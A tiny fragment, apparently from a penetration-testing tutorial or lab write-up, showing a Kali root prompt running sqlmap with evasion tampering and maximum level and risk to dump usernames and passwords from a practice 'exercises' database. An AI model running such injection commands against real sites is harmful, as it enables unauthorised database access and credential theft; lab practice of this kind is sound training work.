 ┌──(root💀kali)-[~]
└─# sqlmap -u http://hacking.com/sqli/example8.php?order=name --batch --tampe
r=space2comment --level 5 --risk 3 -D exercises -T users -C id,name,passwd
--dump